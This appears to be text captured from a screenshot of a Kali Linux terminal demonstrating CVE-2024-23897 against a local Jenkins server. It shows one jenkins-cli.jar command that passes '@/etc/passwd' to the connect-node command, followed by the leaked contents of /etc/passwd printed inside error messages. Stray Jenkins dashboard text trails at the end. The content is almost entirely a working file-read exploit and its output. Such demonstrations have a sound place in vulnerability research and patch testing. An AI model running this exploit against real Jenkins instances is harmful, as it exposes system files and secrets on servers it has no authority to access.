 (kali㉿kali)-[~/Desktop/jenkins/CVE-2024-23897]
$ java -jar jenkins-cli.jar -noCertificateCheck -s http://localhost:8080/ -auth admin:admin connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Feb 01, 2024 5:29:40 AM hudson.cli.CLI _main
INFO: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin: No such agent "gnats:x:41:41:Gnats Bug-Reporting System (admin
):/var/lib/gnats:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin" exists.
_apt:x:100:65534::/nonexistent:/bin/false: No such agent "_apt:x:100:65534::/nonexistent:/bin/false" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exis
ts.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
Kali Linux
Kali Tools
Jenkins
People
Build Queue
No builds in the queue
1 Idle
2 Idle
Welcome to Jenk